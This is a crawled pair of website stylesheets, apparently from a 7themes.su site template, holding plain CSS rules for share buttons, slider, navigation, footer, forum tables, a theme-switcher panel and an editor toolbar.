 line-height: 41px;
 margin-right: 14px;
}


.d_share_content {
 overflow-x: hidden;
 width: 460px;
 font-family: Open Sans,Arial;
 margin-top: 15px;
}

.dl_vk{background: #6287ae; margin-bottom: 20px;}
.dl_gp{background: #e46e60; margin-bottom: 20px; margin-left: 20px;}
.dl_fb{background: #394c83;}
.dl_tw{background: #56acee; margin-left: 20px;}

.d_share{
 width: 220px;
 float: left;
 border-radius: 5px;
 padding: 15px;
 color: #ffffff;
 font-weight: bold;
}

.d_share .dl_label{
 font-size: 16px;
 line-height: 30px;
 text-align: left;
 margin-top: 7px; 
}

.dl_label i {
 height: 36px;
 width: 36px;
 float: right;
 font-size: 26px;
}

.d_share a{
 line-height: 40px;
 border-radius: 5px;
 background: rgba(255, 255, 255, 0.3);
 color: #fff!important;
 display: block;
 margin-top: 23px;
 transition: all 0.1s cubic-bezier(0.42, 0, 1, 1) 0s;
 text-decoration: none !important;
}

.d_share a:hover{
background: rgba(255, 255, 255, 0.5);
}

.d_share_info{
 font-size: 13px;
 background: none;
 outline: none;
 border: none;
 color: #c1c1c1;
 display: inline-block;
 margin-top: 20px;
}

.entrybt{
 display: inline-block;
 float: right;
 margin-top: 17px;
 margin-left: 20px;
}

.ubar_info{
font-size: 12px;
color: #a7a7a7;
padding-bottom: 3px;
display: block;
text-align: center;
}

.fancybox-opened {
 z-index: 99999!important;
}

#fancybox-buttons {
 z-index: 99999!important;
}

.fancybox-wrap {
 z-index: 99999!important;
}

.dc-wrapper {
position: relative !important;
margin-top: 20px;
}

.dc-pause {
 width: 205px!important;
}

.dc-progress-container {
 width: 205px!important;

}
.dc-banner {
 width: 205px;
}

.dc-banner.active {
top: unset!important;
}

--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/mainstyle.css?v.1.0.1
body_size: 11904
content:
html,body{font:13px/20px "Open Sans", Arial, sans-serif;margin:0;padding:0;}
textarea,input{outline:none;resize:none;}
img,a img{border:none;outline:none;}
a, a:link, a:visited, a:active{text-decoration:none;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;}
h1,h2,h3,h4,h5,h6{font-weight:400;margin:5px 0 10px;padding:0;}
h1{font-size:32px;line-height:32px;}
h2{font-size:24px;line-height:26px;}
h3{font-size:20px;line-height:26px;}
h4{font-size:18px;line-height:18px;}
h5{font-size:16px;line-height:16px;text-transform:uppercase;}
h6{font-size:13px;line-height:13px;}
b{font-family:'Open Sans Bold', Arial;}
i{font-family:'Open Sans Italic', Arial;}
.ml2{margin-left:20px;}
aside ul,aside ol,aside li{margin:0;padding:0;}
textarea{overflow:auto;}
#container textarea,#container input[type=text],#container input[type=password]{width:99%;font-family:'Open Sans', Arial;font-size:13px;border:none;transition: all .3s ease;}

footer #search-input{
    line-height: 20px;
    border-radius: 3px;
    color: #a7a7a7;
    padding: 10px;
    border: none;
    width: 150px!important;
    transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;
}

.form-fields input[type=text],.form-fields textarea {width:100%!important;}
form#addEntForm > table input[type=text]:not([name=sort]):not([name=code]):not([name^=iws]):not([name^=ihs]), form#addPhtFrm input[type=text]:not([name=sort]):not([name=code]):not([name=uzip]), form#addEntForm > table textarea {
    width: 100%!important;
    box-sizing: border-box;
}

#container input[type=text],#container input[type=password]{line-height:20px;border-radius:3px;color:#a7a7a7;padding:10px 0;}
#container textarea{border-radius:3px;color:#a7a7a7;padding-top:10px;padding-bottom:10px;}
#container input[type=button],#container input[type=submit],#container input[type=reset]{font-family:'Open Sans Regular', Arial;font-size:13px;color:#fff;border-radius:3px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;border:none;cursor:pointer;height:40px;font-weight: 400 !important;}
.new-width{padding-left:10px!important;padding-right:10px!important;}
.manFlRst{background: #5d5d5d!important;}
form ul.xPhtBlock {border-radius: 5px;}
select{font-family:'Open Sans Regular', Arial;background:#e8e8e8;border:none;border-radius:3px;cursor:pointer;padding:10px;}
.h-desc{padding: 0px 30px; text-align: justify; white-space: normal}
.cnt{width:940px;margin:0 auto;}
.cntbar{width:940px;line-height:70px;margin:0 auto;}
.cnt h1{line-height:70px;}
#top{height:40px;color:#e8e8e8;}
.top-social{float:left;padding-top:8px;margin-left: -8px;}
.top-social a{display:block;width:24px;height:24px;float:left;margin-left:6px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;}
.top-date {float:right;padding-top:10px;}
#container > header{height:110px;}
#secuImg,#secuImgC{border-radius:3px;}

#logo{display:block;float:left;font-size:36px;height:60px;width:200px;position:relative;margin:0;padding:35px 0 0 50px;}
#logo span{position:absolute;font-size:14px;font-style:italic;left:53px;top:60px;}

#forum-logo{background:url(/img/f-logo.png) 0 13px no-repeat transparent;display:block;float:left;font-size:36px;height:60px;width:200px;position:relative;margin:0;padding:18px 0 0 50px;}
#forum-logo span{position:absolute;font-size:14px;font-style:italic;left:53px;top:40px;}

nav{float:right;position:relative;z-index:200;}
nav ul li{float:left;margin-left:3px;position:relative;}
nav ul li a{display:block;line-height:110px;font-size:14px;text-decoration:none!important;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;padding:0 15px;}
nav ul li ul{position:absolute;display:none;padding-top:3px;line-height:34px;width:220px;top:107px;z-index: 999;}
nav ul li ul li{float:none;margin:0;padding:0;}
nav ul li ul li a{background:none!important;color:#E8E8E8!important;display:block;font-size:13px;line-height:34px;margin:0;padding:0 15px;}
nav ul li ul li:last-child a{border:none;}
nav ul li ul li ul{top:-3px;left:220px;}

#slider{height:400px;width:100%;position:relative;}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}
.flexslider{width:100%;height:400px;position:relative;zoom:1;margin:0;padding:0;}
.flexslider .slides > li{width:100%;height:400px;display:none;-webkit-backface-visibility:hidden;background-position:center;background-repeat:no-repeat;}
.flex-pauseplay span{text-transform:capitalize;}
.slides:after{display:block;clear:both;visibility:hidden;line-height:0;height:0;}
* html .slides{height:1%;}
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}
.loading .flex-viewport{max-height:300px;}
.flexslider .slides{zoom:1;position:relative;z-index:1;}
.carousel li{margin-right:5px;}
.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center;}
.flex-control-nav li{zoom:1;display:inline;margin:0 6px;}
.flex-control-paging li a{width:11px;height:11px;display:block;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover{background:rgba(0,0,0,0.7);}
.flex-control-paging li a.flex-active{background:rgba(0,0,0,0.9);cursor:default;}
.flex-control-thumbs{position:static;overflow:hidden;margin:5px 0 0;}
.flex-control-thumbs li{width:25%;float:left;margin:0;}
.flex-control-thumbs img{width:100%;display:block;opacity:0.7;cursor:pointer;}
.flex-control-thumbs .flex-active{opacity:1;cursor:default;}
.flex-direction-nav{position:absolute;width:100%;height:90px;overflow:hidden;top:150px;z-index:100;}
.flex-direction-nav li a{display:block;position:absolute;width:40px;height:90px;border-radius:3px;opacity:0;z-index:100;overflow:hidden;text-indent:-9999px;transition:background 0.3s ease, left .5s ease, right .5s ease, opacity .5s ease .2s;}
.flexslider:hover .flex-prev{left:20px;}
.flexslider:hover .flex-next{right:20px;}
.slides .cnt{padding:50px 0;}
.slide-left{float:left;width:340px;color:#fff!important;position:relative;padding-top:40px;}
.slide-left h2{color:#fff;margin-bottom:25px;}
.slide-descr{font-size:16px;bottom:0!important;margin-bottom:30px;}
.more1,.more2,.more3{display:inline-block;line-height:40px;text-decoration:none!important;border-radius:3px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;padding:0 15px;}
.swchItem:hover span, .swchItemA1:hover span {color: #FFFFFF;}
.sort-count {height: 40px;width: 940px;margin: 0px 0px 25px;font-size:14px;} 
.count {display: inline-block;line-height: 40px;}
.sort-view{float: right;}
.sort {display: inline-block;margin-right: 5px;color: #979797;line-height: 40px;} 
.sortArrDown {padding: 5px 0px;} 
.catSortLink{display: inline-block;line-height: 40px;padding: 0px 5px;}

.view-t {display: inline-block;margin: 0px 5px 0px 30px;color: #979797;}
.gl-block{display: inline-block;}
.gl-buttons {display: inline-block;width: 50px;line-height: 24px;border-radius: 3px;margin-top: 8px;}
.grid, .list {width: 25px;font-size: 14px;color:#fff!important;cursor: pointer;text-align: center;}
.grid {border-radius: 3px 0px 0px 3px;float: left;}
.list {border-radius: 0px 3px 3px 0px;float: right;}

.more1,{background:#fff;color:#4b4c4d!important;}
.more2 i{margin-left:3px!important;font-size:14px;}
.signin{display:inline-block;line-height:20px;text-decoration:none!important;border-radius:3px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;color:#fff!important;padding:0 15px;}
.signin i{margin-right:3px;}
.reg{color:#E8E8E8!important;margin-right:15px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;}
.reg i{margin-right:2px;}
.slide-buttons .more2{margin-left:7px;}
#slider-wrap{height:400px;position:relative;}
#prev-next{display:block;position:absolute;width:100%;height:90px;overflow:hidden;top:180px;z-index:98;}
#prev,#next{display:block;position:absolute;width:40px;height:90px;border-radius:3px;opacity:0;transition:background 0.3s ease, left .5s ease, right .5s ease, opacity .5s ease .2s;}
#slider-wrap:hover #prev{left:20px;opacity:1;}
#slider-wrap:hover #next{right:20px;opacity:1;}
.info-block{height: 40px;font-size: 18px;line-height: 40px;padding: 15px 30px;}
.info-block .more2{font-size:13px;margin-left:30px;float: right}
.h-service{margin-bottom:0px;padding:50px 0;}
.title1{ margin: 0;
 font-size: 24px;
 position: relative;
 margin-bottom: 25px;}
.title-center{width:940px;margin:0 auto 25px;}
.title1 span{display:block;padding-bottom:16px;}
a.title-more, .title-more{color:#fff!important;position: absolute;top: 0;right: 0;font-size:14px;display:block;width:40px;height:24px;line-height:24px;border-radius:3px;text-decoration:none;text-align:center;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;font-family:'Open Sans', Arial;}
.title-more {cursor: pointer;margin-left:25px;}
#middle{width:940px;padding-bottom:50px;margin:0 auto;}
#middle-entry{width:1000px;padding-bottom:0;margin:0 auto;}

.l-block{float:left;width:460px;position:relative;margin-bottom:20px;}
.r-block{float:right;width:460px;position:relative;margin-bottom:20px;}
.a-descr{border-radius:3px;margin-bottom:5px;padding:10px;}
.prev-arrow a{background-image:url(/img/prev2.png);margin-right:3px;}
.next-arrow a{background-image:url(/img/next2.png);}
.prev-arrow a:hover{background-image:url(/img/prev2-hover.png);margin-right:3px;}
.next-arrow a:hover{background-image:url(/img/next2-hover.png);}
#clients{position:relative;padding:50px 0;}
.clients-list ul,.clients-list li{list-style:none;overflow:hidden;margin:0;padding:0;}
a.client{display:block;width:300px;height:82px;float:left;margin-left:20px;text-align:center;}
footer{background:#404041;}
footer > .overflow-hidden{color:#e8e8e8;padding:30px 0;}
footer > .overflow-hidden a{color:#e8e8e8!important;}
.f-block{float:left;margin-left:12px;width:210px;}
.f-block-title{font-size:20px;font-weight:400;line-height:22px;margin:30px 0 25px;}
.f-block-title2{font-size:20px;font-weight:400;line-height:22px;margin:20px 0 25px;}
.f-block:last-child{width: 253px;}
#search{margin-top:0;}
#search-input{width:210px;background:#585858!important;box-shadow:none!important;margin:0 5px 0 0;}
#search-btn{width:55px;height:40px;margin:0!important;padding:0!important;float: right;}
.fs-field{width:130px!important;}
#search-btn:hover{color:#4b4c4d!important;background:#e8e8e8!important;}
.bottom{padding:30px 0;}
.go-top{border-radius:3px;cursor:pointer;height:30px;line-height:26px;position:absolute;right:0;text-align:center;top:-4px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;width:30px;color:#fff;font-size:24px;}
#path{height:70px;line-height:70px;margin-bottom:0;color:#fff!important;font-size:18px;}
#path-forum{height:70px;margin-bottom:0;color:#fff!important;font-size:18px;}
#path a,#path-forum a{color:#fff!important;text-decoration:none!important;}
a.home-page{display:block;float:left;width:24px;height:70px;line-height:70px;margin-right:7px;font-size:30px;}

.catinfo{padding:20px;}
.catinfo p{text-align:justify;white-space:normal;padding:10px;}
.entry p, .pfq{text-align:justify;white-space:normal;position:relative;margin:10px 0;}
.entr-heading{font-weight:400;font-size:16px;line-height:20px;margin: 20px 0px 10px;}
.entr-heading i{color:#A7A7A7;font-size:16px;margin-right:3px;}

#cnt-404{width:100%;height:450px;position:absolute;top:50%;margin-top:-225px;}
.logo-404{text-align:center;font-size:40px;margin:0 0 50px;}
.error-404{font-size:72px;line-height:72px;text-align:center;margin:0;}
.descr-404{text-align:center;font-size:18px;}
.che-delat-404{width:940px;padding-top:50px;text-align:center;margin:50px auto 0;}
.che-delat-404 a{display:inline-block;text-decoration:none!important;}
.title2{font-size:24px;margin:0 0 25px;}
.block5{width:170px;float:left;margin-right:20px;}
.list1 li,.list2 li,.list3 li,.list4 li,.list5 li{padding:5px 0 5px 20px;}
em{font-style:normal;color:#fff;padding:0 3px;}
.quote1{background:url(/img/quote1.png) left top no-repeat;text-indent:25px;display:block;}
.quote2{border-radius:0 3px 3px 0;display:block;padding:20px;}
#location{margin:-50px 0 50px;}
.content{float:left;width:960px;}

.m-form-input{width:640px;margin:0 0 7px;}
textarea.m-form-input{height:100px;}
.send-mes{height:40px;margin:0 7px 0 0;padding:0 10px;}
.clear-btn{height:40px;margin:0;padding:0 10px;}
.block-title{font-size:20px;margin-bottom:20px!important;}
.block-title span{background-image:url(/img/block-title.png)!important;}
.block-cnt .small-contact > span.small-mail{background-image:url(/img/s-mail-white.png);}
.block-cnt .small-contact > span.small-tel{background-image:url(/img/s-tel-white.png);}
.block-cnt .small-contact > span.small-adr{background-image:url(/img/s-adr-white.png);}
.categories{min-height:50px;margin:0 0 20px;padding: 7px 0;}
.categories .catsTable *{display:block;float:left;font-size:14px;line-height:24px;position:relative;margin:4px 5px 2px 0px;}
.categories .catsTable a{transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;margin:2px 0px;padding:0 10px 0 10px;}
.categories a:hover{color:#FFF!important;}
.catName{border-radius:3px 0 0 3px;}
.catNumData{border-radius:0 3px 3px 0;color:#FFF;font-size:14px!important;line-height:14px!important;right:3px;top:-2px;padding:5px 7px;}
.categories .catNameActive{color:#fff!important;border-radius:5px 0 0 5px;}
.full-photo{width:940px;margin-bottom:10px;}
.e-name{margin:5px 0 10px;}
.details{font-size:11px;margin-bottom:10px;}
.pluso-cnt{margin-bottom:20px;padding:10px 0;}

.securityCode, .captcha-answer{padding-top:0!important;padding-bottom:0!important;height:36px!important;line-height:36px;text-align:center;}
input.commFl{width:45%;}
textarea.commFl{width:100%;}
.entry{padding-bottom:30px;margin-bottom:30px;overflow:hidden;}
.post-image{float:left;width:300px;}
.e-mes{margin-left:290px;}
.e-mes h1{font-size:26px;line-height:26px;margin:0;}
.photo-informer{display:block;width:230px;height:129px;overflow:hidden;float:left;margin-right:19px;border-radius:3px;}
.photo-informer img{transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;width:230px;height:129px;border-radius:3px;}
.photo-informer:hover img{opacity:0.3;}
aside .eTag, .fq-taqs .eTag{font-size:13px!important;display:inline-block;float: left;border-radius:3px;text-decoration:none!important;line-height:30px;margin-right:3px;margin-bottom:3px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;text-transform:lowercase;padding:0 10px;}
aside .eTag:hover{box-shadow:none;color:#fff!important;}
.content .eTag{background:none!important;box-shadow:none!important;}
.e-page{border:0!important;margin:0;padding:0;}
#sss-cnt{position:fixed;top:0;left:0;z-index:997;width:100%;height:100%;background:rgba(0,0,0,0.9);}
#sss-code{background:#fff;width:760px;height:280px;z-index:998;top:50%;margin-top:-160px;left:50%;margin-left:-400px;color:#121212!important;border-radius:3px;overflow:hidden;position:relative;padding:20px;}
#sss-close{width:100px;height:40px;line-height:40px;background:#121212;color:#fff;border-radius:3px;text-align:center;cursor:pointer;clear:both;}
.sss-selected{color:#fff;border-radius:3px;background:#121212;padding:0 5px;}
.sss-left,.sss-right{width:359px;}
.sss-left{float:left;border-right:1px solid #121212;padding-right:19px;}
#ss-panel{background:#6c6c6c;width:220px;font-family:'Open Sans Regular', Arial;font-size:13px;color:#f5f5f5;border-radius:0 3px 3px 0;position:fixed;top:35px;left:-250px;z-index:999;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;padding:65px 15px 15px;}
#ss-panel-title {font-family: 'Open Sans Bold', Arial;font-size: 14px;padding-left: 15px;width: 285px;height: 50px;line-height: 50px;border-radius: 0 3px 3px 0;background: #3e3f40;position: absolute;top: 15px;left: 0;}
#ss-panel-title span{display:block;float:right;width:50px;height:50px;background:url(/img/ss-panel.png) center no-repeat;cursor: pointer;transition: all 2s ease;}
#ss-panel-title span:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
.ss-option-name{padding-bottom:3px;}
.ss-option select{border:0;border-radius:3px;background:#e8e8e8;width:100%;cursor:pointer;color:#3e3f40;font-family:'Open Sans Regular', Arial;font-size:13px;padding:10px;}
#ss-theme span{display:block;width:105px;height:40px;line-height:40px;border-radius:3px;text-decoration:none!important;float:left;text-align:center;cursor:pointer;}
#theme_01{background:#e8e8e8;color:#3e3f40!important;margin-right:10px;}
#theme_02{background:#3e3f40;color:#e8e8e8!important;}
#ss-color span{display:block;float:left;width:20px;height:20px;border-radius:3px;cursor:pointer;margin-right:4px;}
#color_01{background:#4eb333;}
#color_02{background:#09be5e;}
#color_03{background:#09bebc;}
#color_04{background:#099abe;}
#color_05{background:#ab76e7;}
#color_06{background:#e7569e;}
#color_07{background:#e75660;}
#color_08{background:#e47350;}
#color_09{background:#bba219;}
#ss-background span{display:block;float:left;width:20px;height:20px;border-radius:3px;cursor:pointer;margin-right:4px;margin-bottom:4px;box-shadow:inset 0 0 0 1px rgba(0,0,0,0.9);}
#background_01{background:url(/img/background_01_s.png);}
#background_02{background:url(/img/background_02_s.png);}
#background_03{background:url(/img/background_03_s.png);}
#background_04{background:url(/img/background_04_s.png);}
#background_05{background:url(/img/background_05.png);}
#background_06{background:url(/img/background_06_s.png);}
#background_07{background:url(/img/background_07_s.png);}
#background_08{background:url(/img/background_08.png);}
#background_09{background:url(/img/background_09_s.png);}
#background_10{background:url(/img/background_10_s.png);}
#background_11{background:url(/img/background_11_s.png);}
#background_12{background:url(/img/background_12_s.png);}
#background_13{background:url(/img/background_13.png);}
#background_14{background:url(/img/background_14_s.png);}
#background_15{background:url(/img/background_15_s.png);}
#background_16{background:url(/img/background_16_s.png);}
#background_17{background:url(/img/background_17_s.png);}
#background_18{background:url(/img/background_18_s.png);}
#ss-default,#ss-change{display:block;margin-top:15px;height:30px;line-height:30px;text-align:center;color:#e8e8e8!important;text-decoration:none!important;border-radius:3px;background:#3e3f40;cursor:pointer;}
#ss-change{margin-top:5px;}
.pop-up{padding:20px;}
.pop-up a{color:#4b4c4d;}
.pop-up-title{color:#e8e8e8!important;font-size:14px;background:#4b4c4d;border-radius:3px;margin-bottom:20px;padding:10px;}
#mchatBtn{position:absolute;bottom:8px;right:0;}
.chat-mes{border-radius:3px;margin-bottom:3px;padding:5px;}
.chat-mes .cMessage{font-size:11px;}
hr{height:1px;border:none!important;}
.pollBut{padding:0 20px;}
.calTable{width:100%;border-spacing:3px;}
.calTable td{border-radius:3px;line-height:24px;}
.calMonth{border:none!important;font-size:16px;}
.calWdaySu,.calWdaySe{border:none!important;color:#fff;}
.swchItemA span,.swchItem span,.swchItemA1 span,.swchItem1 span{display:inline-block;line-height:30px;text-align:center;border-radius:3px;margin-bottom:5px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;padding:0 10px;}
.phtTdMain{border-spacing:0!important;}
.cnt-for-bar{line-height:70px;font-size:32px;font-weight:400;}
.for-menu{color:#fff;height:70px;}
.fNavLink{display:inline-block;font-size:11px;height:42px;text-align:center;width:70px;padding:14px 7px;}
.fNavLink i{font-size:24px;}
#subscribe{font-size:1px!important;}
#subscribe a{font-size:14px!important;}
.postDescrFl,.postNameFl{width:687px!important;}
#iplus .button{height:23px!important;}
#thread_search_field{margin:0 3px 5px 0 !important;}
#thread_search_button{margin-top:0!important;}
.fFastSearchTd,.postSeparator{display:none;}
.postTdTopdetals{color:#959292;}
.postico,.postBottom{padding:0 5px!important;}
.postip1{padding:0 0 6px!important;}
.posdel{padding:0 5px 3px 10px !important;}
.forumLastPostTd img {margin-bottom:3px!important;}
.gTable{background:none;border-spacing:1px;}
.gTable td{padding:5px 10px;}
.gTableTop{line-height:40px;color:#fff;text-decoration:none;font-size:14px;padding:0 10px;border-radius: 3px 3px 0px 0px;}
.gTableTop a{color:#fff;text-decoration:none;font-size:14px;}
.gTableSubTop{color:#fff;padding:5px 10px;}
.gTableSubTop a{color:#fff;}
.funcBlock{padding-right:10px;}
.forumIcoTd,.forumNameTd,.forumThreadTd,.forumPostTd,.forumLastPostTd{padding:5px 0;}
.forumThreadTd,.forumPostTd,.threadPostTd,.threadViewTd,.threadAuthTd{vertical-align:middle;padding-left:20px;}
.forumNameTd{line-height:16px;}
.forumNameTd a{font-size:14px;font-weight:700;}
.switches{padding-left:0;}
.legendTd{padding:2px 0;}
.threadIcoTd,.threadIcoTd{text-align:center;vertical-align:middle;}
.postTdTop{text-align:center;padding:5px;}
.posttdMessage{vertical-align:top;padding:5px;width:723px;overflow: visible;display: block;text-align: justify;white-space: normal;}
#filter_by{display:inline-block;line-height:40px;padding-right:5px;}
.eTitle{font-size:20px;padding-bottom:15px!important;}
.eBlock{padding-bottom:30px!important;margin-bottom:30px!important;border-bottom:1px solid #a7a7a7;}
.eDetails,.eDetail1,.eDetails2{color:#a7a7a7!important;padding-top:10px;margin-top:10px;border-top:0px solid #a7a7a7;font-size:11px;}
header,nav,article,aside,section,footer,html[xmlns] .slides,.no-js .slides > li:first-child{display:block;}
.l,.reviews li{float:left;}
.r,.slide-right,.rev-right .r-author,.sss-right{float:right;}
.mt1,.h-entry .more3,#thread_search_form{margin-top:10px;}
.overflow-hidden,.block-cnt,#ss-theme,#ss-color,#ss-background{overflow:hidden;}
#top a:hover,.logo a,.ent-title:hover,.logo-404 a{text-decoration:none!important;}
.top-social a:hover,.member-soc a:hover{opacity:0.7;}
nav ul,nav ul li,.slides,.flex-control-nav,.flex-direction-nav,.accordion,.accordion li,.list1,.list2,.list3,.list4,.list5,.list1 li,.list2 li,.list3 li,.list4 li,.list5 li,.block-cnt ul,.block-cnt li,.block-cnt .catsTd{list-style:none;margin:0;padding:0;}
.flex-control-thumbs img:hover,.flexslider:hover .flex-direction-nav li a{opacity:1;}
.flex-direction-nav li,#clients .cnt,.bottom .cnt,#MCaddFrm{position:relative;}
.flex-prev,#prev{left:-90px;background:rgba(255, 255, 255, 0.8) url(/img/prev.png) center no-repeat;}
.flex-next,#next{right:-90px;background:rgba(255, 255, 255, 0.8) url(/img/next.png) center no-repeat;}
.more1:hover,.more2,a.more3:hover,.catLink,.thread_subscribe,.subscribe_forum{color:#fff!important;}
.service:nth-child(3n),.thumb:nth-child(3n),.h-entry:nth-child(3n),.team-member:nth-child(4n),.block5:nth-child(5n),.block3:nth-child(3n),.photo-informer:nth-child(3n),#ss-color span:nth-child(9n),#ss-background span:nth-child(9n){margin-right:0;}
#last-photos,#last-entries,.with-margin{margin-bottom:20px;}
.h-entry,.block3{width:300px;margin-right:20px;float:left;}
a.client:first-child,.f-block:first-child{margin-left:0;}
.small-contact,.block{margin-bottom:20px;}
.categories .catsTable,.block-cnt .catsTable{border-spacing:0;}
.e-mes .more2,.ss-option{margin-top:15px;}
.rev-right .r-author span,.frmBtns{text-align:right;}
#mcnomess92,.threadsDetails{padding:5px;}
.threadDescr,.forumDescr,.legendBlock .legendTd,.forumLastPostTd,.threadLastPostTd{font-size:12px;}
.gTablepost-form,.postRest1,.postRest2,.postFirst{padding:0!important;}
.forumIcoTd,.postTdInfo{text-align:center;}
.image-post {margin-bottom: 3px;margin-top: 0px;}
.line {border-bottom: 0px solid #6E6E6E;border-left: 0px solid #6E6E6E;border-right: 0px solid #6E6E6E;border-top: 2px solid #6E6E6E;clear: both;height: 15px;margin-top: 20px; }
.u-star-rating-24 li.u-current-rating {position: static !important;}
.u-star-rating-24 li a {transition: none;}

.aside-label {display: block;font-size: 16px;}
.pbt {padding-bottom: 10px;}
.ptt {padding-top: 10px;}
.tags-bloc{display: inline-block; margin-top: 10px;font-size: 0px;}
.profile-bar {float: right;line-height: 40px;height: 40px;display: inline-block;}
.user-bar {float: right;display: inline-block;padding: 0px 0px 0px 10px;}
.user-bar i {margin: 0px 0px 0px 3px;display: inline-block;}
.us-ava {background: #525252; border-radius: 3px; height: 25px;width: 25px; margin: 7px 0px 0px 10px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;}
.us-ava:hover { opacity: 0.7;} 
.user-icons {height: 40px;float: left; line-height: 40px;padding: 0px 10px 0px 10px;font-size: 18px;color: #E8E8E8!important;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;position: relative;}
.user-icons:hover {color: #FFFFFF;text-decoration: none!important;box-shadow: inset 0px 2px 0px #09BEBC;}
.user-icons span {background: #E75660;border-radius: 50px;font-size: 11px;line-height: 12px;padding: 0px 3px;position: absolute;right: 3px;top: 7px;color: #FFFFFF;}
.dd_menu_1 {display: inline-block;position:relative;}
.dd_menu_1 .drop {color:#E8E8E8; padding: 0px 5px 0px 5px;display: inline-block;height: 40px;transition: none 0 cubic-bezier(0.25, 0.1, 0.25, 1) 0;} 
.dd_menu_1:hover .drop {color:#fff;}
.dd_menu_1:hover .drop i{color:#fff;}
.dd_cell_1,.dd_ugol_1 {width:210px;}
.dd_cell_1 {left:-999em; z-index:998; margin:0px auto; position:absolute;-webkit-box-shadow: 0px 5px 10px rgba(50, 50, 50, 0.4);-moz-box-shadow: 0px 5px 10px rgba(50, 50, 50, 0.4);box-shadow: 0px 5px 10px rgba(50, 50, 50, 0.4);}
.dd_content_1 {margin:0;width:200px;padding:5px;overflow:hidden;background:#414141;}
.dd_menu_1:hover .dd_cell_1{top:40px;right:0px;left:auto;}

.profile-dd {color: #A7A7A7;line-height: 20px;display: block;float: left;margin: 3px 0px;padding: 0px 0px 7px;width: 100%;}
.profile-dd i {font-size: 14px;margin-right: 5px;}
.profile-dd span {border-radius: 50px;padding: 0px 7px;float: right;color: #E8E8E8;}
.profile-dd a {border-radius: 3px;padding: 0px 5px;float: right;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;}
.profile-dd a:hover {color: #FFFFFF;text-decoration: none;}

.lh30 {line-height: 30px;}
.magnifyarea {box-shadow: 0px 5px 10px rgba(50, 50, 50, 0.400);background: white;}

.wysibb{border:0 solid #383838!important;border-radius:3px!important;}
.wysibb .wysibb-toolbar{border-top-left-radius:3px!important;border-top-right-radius:3px!important;border-bottom:none!important;padding:0!important;text-align: left;}

.wbbm-inp-row {color: #4b4c4d;}
#wbbmodal .wbbm {border: none!important; box-shadow: none!important;}
#wbbmodal {background: rgba(0, 0, 0, 0.6)!important;}

.commTd2 .wysibb .wysibb-toolbar .wysibb-toolbar-container:first-child{border-top-left-radius:3px!important;}
.commTd2 .wysibb .wysibb-toolbar .wysibb-toolbar-container:last-child{border-top-right-radius:3px!important;}
.commTd2 .wysibb .wysibb-toolbar .wysibb-toolbar-container:hover {background: rgba(0, 0, 0, 0.110) !important;}
.commTd2 .wysibb .wysibb-toolbar .wysibb-toolbar-container:hover .val{background: rgba(0, 0, 0, 0.000) !important;}
.commTd2 .wysibb .wysibb-toolbar .wysibb-toolbar-container:hover .ve-tlb-size{background-color: rgba(0, 0, 0, 0.000)!important;}
.commTd2 .wbb-list {border: none!important; box-shadow: none!important; background: rgba(0, 0, 0, 0.90)!important;}
.wbb-list .sc {border: 1px solid rgba(88,88,88,0.3)!important;} 
.wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn span.btn-inner{border-left:0 solid #404041!important;border-right:0 solid #5D5D5D!important;}
.wysibb .wysibb-toolbar .wysibb-toolbar-container{border-bottom:none!important;border-left:none!important;border-top:none!important;border-radius:0!important;margin:0!important;padding:5px;}
.wysibb .wysibb-toolbar .modeSwitch{right:0!important;top:0!important;border-right:none!important;}
.wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn:last-child,.wysibb .wysibb-toolbar .wysibb-toolbar-container .wbb-hide{border-bottom-right-radius:0!important;border-top-right-radius:0!important;}
.wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn:first-child{border-bottom-left-radius:0!important;border-top-left-radius:0!important;}
.wysibb .wysibb-toolbar .modeSwitch .wysibb-toolbar-btn{width:40px!important;}
.commTd2 .wbb-ufontfamily .val {color: #FFF!important;}
.commTd2 .wysibb .ve-tlb-bold{background:url(/img/icons-1.png) 3px -1px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-italic{background:url(/img/icons-1.png) 3px -41px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-underline{background:url(/img/icons-1.png) 2px -21px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-strike{background:url(/img/icons-1.png) 3px -121px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-link{background:url(/img/icons-1.png) 3px -80px no-repeat!important;}
